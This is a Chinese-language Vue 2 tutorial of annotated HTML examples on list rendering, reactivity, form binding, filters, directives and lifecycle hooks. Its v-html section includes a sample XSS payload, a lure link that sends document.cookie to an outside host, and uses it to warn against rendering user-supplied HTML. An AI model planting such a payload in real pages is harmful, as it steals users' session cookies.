

<body>
<!-- 准备好一个容器-->
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
]
},
methods: {
add(){
const p = {id:'004',name:'老刘',age:40}
this.persons.unshift(p)
}
},
})
</script>
列表过滤
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>列表过滤</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) of filPerons" :key="index">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//用watch实现
//#region
/* new Vue({
el:'#root',
data:{
keyWord:'',
persons:[
{id:'001',name:'马冬梅',age:19,sex:'女'},
{id:'002',name:'周冬雨',age:20,sex:'女'},
{id:'003',name:'周杰伦',age:21,sex:'男'},
{id:'004',name:'温兆伦',age:22,sex:'男'}
],
filPerons:[]
},
watch:{
keyWord:{
immediate:true,
handler(val){
this.filPerons = this.persons.filter((p)=>{
return p.name.indexOf(val) !== -1
})
}
}
}
}) */
//#endregion
//用computed实现
new Vue({
el:'#root',
data:{
keyWord:'',
persons:[
{id:'001',name:'马冬梅',age:19,sex:'女'},
{id:'002',name:'周冬雨',age:20,sex:'女'},
{id:'003',name:'周杰伦',age:21,sex:'男'},
{id:'004',name:'温兆伦',age:22,sex:'男'}
]
},
computed:{
filPerons(){
return this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>
</html>
列表排序
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>列表过滤</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPerons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//用computed实现
new Vue({
el:'#root',
data:{
keyWord:'',
sortType:0, //0代表原顺序,1降序,2升序
persons:[
{id:'001',name:'马冬梅',age:19,sex:'女'},
{id:'002',name:'周冬雨',age:20,sex:'女'},
{id:'003',name:'周杰伦',age:21,sex:'男'},
{id:'004',name:'温兆伦',age:22,sex:'男'}
],
},
computed:{
filPerons(){
const arr = this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
//判断以下是否需要排序
if(this.sortType){
arr.sort((p1,p2)=>{
return this.sortType === 1 ? p2.age-p1.age : p1.age-p2.age
})
}
return arr
}
}
})
</script>
</html>
列表更新
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>更新时的一个问题</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>人员列表</h2>
<button @click="updateMei">更新马冬梅的信息</button>
<ul>
<li v-for="(p,index) of persons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'马冬梅',age:30,sex:'女'},
{id:'002',name:'周冬雨',age:31,sex:'女'},
{id:'003',name:'周杰伦',age:18,sex:'男'},
{id:'004',name:'温兆伦',age:19,sex:'男'}
]
},
methods: {
updateMei(){
// this.persons[0].name = '马老师' //奏效
// this.persons[0].age = 50 //奏效
// this.persons[0].sex = '男' //奏效
// this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效
this.persons.splice(0,1,{id:'001',name:'马老师',age:50,sex:'男'})
}
}
})
</script>
</html>
Vue监测数据改变的原理_对象
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Vue监测数据改变的原理</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
name:'北大',
address:'北京',
student:{
name:'tom',
age:{
rAge:40,
sAge:29,
},
friends:[
{name:'jerry',age:35}
]
}
}
})
</script>
</html>
Vue.set使用
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Vue.set的使用</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h1>学校信息</h1>
<h2>学校名称:{{school.name}}</h2>
<h2>学校地址:{{school.address}}</h2>
<h2>校长是:{{school.leader}}</h2>
<hr/>
<h1>学生信息</h1>
<button @click="addSex">添加一个性别属性,默认值是男</button>
<h2>姓名:{{student.name}}</h2>
<h2 v-if="student.sex">性别:{{student.sex}}</h2>
<h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
school:{
name:'清华',
address:'北京',
},
student:{
name:'tom',
age:{
rAge:40,
sAge:29,
},
friends:[
{name:'jerry',age:35},
{name:'tony',age:36}
]
}
},
methods: {
addSex(){
// Vue.set(this.student,'sex','男')
this.$set(this.student,'sex','男')
}
}
})
</script>
</html>
Vue监测数据改变的原理_数组
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Vue监测数据改变的原理_数组</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h1>学校信息</h1>
<h2>学校名称:{{school.name}}</h2>
<h2>学校地址:{{school.address}}</h2>
<h2>校长是:{{school.leader}}</h2>
<hr/>
<h1>学生信息</h1>
<button @click="addSex">添加一个性别属性,默认值是男</button>
<h2>姓名:{{student.name}}</h2>
<h2 v-if="student.sex">性别:{{student.sex}}</h2>
<h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
<h2>爱好</h2>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
school:{
name:'尚硅谷',
address:'北京',
},
student:{
name:'tom',
age:{
rAge:40,
sAge:29,
},
hobby:['抽烟','喝酒','烫头'],
friends:[
{name:'jerry',age:35},
{name:'tony',age:36}
]
}
},
methods: {
addSex(){
// Vue.set(this.student,'sex','男')
this.$set(this.student,'sex','男')
}
}
})
</script>
</html>

总结
Vue监视数据的原理:
1. vue会监视data中所有层次的数据。
2. 如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
(1).对象中后追加的属性,Vue默认不做响应式处理
(2).如需给后添加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value) 或
vm.$set(target,propertyName/index,value)
3. 如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1).调用原生对应的方法对数组进行更新。
(2).重新解析模板,进而更新页面。
4.在Vue修改数组中的某个元素一定要用如下方法:
1.使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
2.Vue.set() 或 vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>总结数据监视</title>
<style>
button{
margin-top: 10px;
}
</style>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1</button><br>
<button @click="addSex">添加性别属性,默认值:男</button><br>
<button @click="student.sex= '未知'">修改性别属性</button><br>
<button @click="addFriend">在列表首位添加一个朋友</button><br>
<button @click="updateFirstFriendName">修改第一个朋友的名字为张三</button><br>
<button @click="addHobby">添加一个爱好</button><br>
<button @click="updateFirstHobby">修改第一个 爱好为 开车</button><br>
<button @click="removeSmoke">过滤掉爱好中的 抽烟</button><br>
<h3>姓名:{{student.name}}</h3>
<h3>年龄:{{student.age}}</h3>
<h3 v-if="student.sex">性别:{{student.sex}}</h3>
<h3>爱好:</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h3>朋友们:</h3>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
student:{
name:'tom',
age:18,
hobby:['抽烟','喝酒','烫头'],
friends:[
{name:'jerry',age:35},
{name:'tony',age:36}
]
}
},
methods: {
addSex(){
// Vue.set(this.student,'sex','男')
vm.$set(this.student,'sex','男')
},
addFriend(){
this.student.friends.unshift({
name:'莎莎',
age:70,
})
},
updateFirstFriendName(){
this.student.friends[0].name='张三'
// this.student.friends[0].age=18
},
addHobby(){
this.student.hobby.push('学习')
},
updateFirstHobby(){
// this.student.hobby.splice(0,1,'开车')
// Vue.set(this.student.hobby,0,'开车')
this.$set(this.student.hobby,0,'开车')
},
removeSmoke(){
this.student.hobby = this.student.hobby.filter((h)=>{
return h!== '抽烟'
})
}
},
})
</script>
</html>
2.7、收集表单数据
收集表单数据:
若:<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
若:<input type="checkbox"/>
1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>收集表单数据</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<form @submit.prevent="demo">
账号: <input type="text" v-model.trim="userInfo.account"><br><br>
密码: <input type="password" v-model="userInfo.password"><br><br>
年龄 <input type="number" v-model.number="userInfo.age"><br><br>
性别:
男:<input type="radio" name="sex" value="male" v-model="userInfo.sex">
女:<input type="radio" name="sex" value="female" v-model="userInfo.sex"><br><br>
爱好:
学习:<input type="checkbox" value="study" v-model="userInfo.hobby">
打游戏<input type="checkbox" value="game" v-model="userInfo.hobby">
吃饭:<input type="checkbox" value="eat" v-model="userInfo.hobby">
<br><br>
所属校区:
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="guangdong">广东</option>
<option value="wuhan">武汉</option>
</select>
<br><br>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea>
<br><br>
<input type="checkbox" v-model="userInfo.agree"> 阅读并接受<a href="http://www.baidu.com">《用户协议》</a>
<br><br>
<button>提交</button>
</form>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
account:'',
password:'',
sex:'female',
hobby:[],
city:'beijing',
other:'',
agree:'',
}
},
methods: {
demo(){
}
},
})
</script>
</html>
2.8、过滤器
过滤器:
定义:
对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
1.注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
2.使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名"
备注:
1.过滤器也可以接收额外参数、多个过滤器也可以串联
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>过滤器</title>
<script type="text/javascript" src="../js/vue.js"></script>
<script type="text/javascript" src="../js/dayjs.min.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>显示格式化后的时间</h2>
<!-- 计算属性实现 -->
<h3>现在是:{{fmtTime}}</h3>
<!-- methods实现 -->
<h3>现在是:{{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<h3>现在是:{{time | timeFormater1 }}</h3>
<!-- 过滤器实现(传参) -->
<h3>现在是:{{time | timeFormater2('YYYY_MM_DD')}}</h3>
<h3>现在是:{{time | timeFormater3('YYYY_MM_DD') | mySlice}}</h3>
</div>
<div id="root2">
<h3>{{msg | mySlice}}</h3>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//全局过滤器
Vue.filter('mySlice',function(value){
return value.slice(0,4)
})
new Vue({
el:'#root',
data:{
time:Date.now()
},
computed:{
fmtTime(){
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')
}
},
methods: {
getFmtTime(){
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')
}
},
filters:{
timeFormater1(value){
return dayjs(value).format('YYYY-MM-DD HH:mm:ss')
},
timeFormater2(value,str){
return dayjs(value).format(str)
},
timeFormater3(value,str='YYY年MM月DD日 HH:mm:ss'){
return dayjs(value).format(str)
},
mySlice(value){
return value.slice(0,4)
}
},
})
new Vue({
el:'#root2',
data:{
msg:'Hello Vue'
}
})
</script>
</html>
2.9、内置指令
v-text
我们学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听, 可简写为@
v-if : 条件渲染(动态控制节点是否存存在)
v-else : 条件渲染(动态控制节点是否存存在)
v-show : 条件渲染 (动态控制节点是否展示)
v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-text指令</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'Vue',
str:'<h3>你好啊!</h3>'
}
})
</script>
</html>
v-html
v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
(2).v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!!!
(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-html指令</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>
</html>
v-cloak
v-cloak指令(没有值):
1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
2.使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-cloak指令</title>
<style>
[v-cloak]{
display:none;
}
</style>
<!-- 引入Vue -->
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
</body>
<script type="text/javascript">
console.log(1)
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷'
}
})
</script>
</html>
v-once
v-once指令:
1.v-once所在节点在初次动态渲染后,就视为静态内容了。
2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-once指令</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
</html>
v-pre
v-pre指令:
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-pre指令</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 >当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
</html>
3.0、自定义指令
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
自定义指令总结:
一、定义语法:
(1).局部指令:
new Vue({ new Vue({
directives:{指令名:配置对象} 或 directives{指令名:回调函数}
}) })
(2).全局指令:
Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数)
二、配置对象中常用的3个回调:
(1).bind:指令与元素成功绑定时调用。
(2).inserted:指令所在元素被插入页面时调用。
(3).update:指令所在模板结构被重新解析时调用。
三、备注:
1.指令定义时不加v-,但使用时要加v-;
2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>自定义指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>{{name}}</h2>
<h2>当前的n值是:<span v-text="n"></span> </h2>
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr/>
<input type="text" v-fbind:value="n">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//定义全局指令
/* Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}) */
new Vue({
el:'#root',
data:{
name:'北大',
n:1
},
directives:{
//big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。
/* 'big-number'(element,binding){
// console.log('big')
element.innerText = binding.value * 10
}, */
big(element,binding){
console.log('big',this) //注意此处的this是window
// console.log('big')
element.innerText = binding.value * 10
},
fbind:{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}
}
})
</script>
</html>
3.1、生命周期
生命周期:
1.又名:生命周期回调函数、生命周期函数、生命周期钩子。
2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
4.生命周期函数中的this指向是vm 或 组件实例对象。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>引出生命周期</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2 v-if="a">你好啊</h2>
<h2 :style="{opacity}">欢迎学习Vue</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
a:false,
opacity:1
},
methods: {
},
//Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
mounted(){
console.log('mounted',this)
setInterval(() => {
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
},16)
},
})
//通过外部的定时器实现(不推荐)
/* setInterval(() => {
vm.opacity -= 0.01
if(vm.opacity <= 0) vm.opacity = 1
},16) */
</script>
</html>
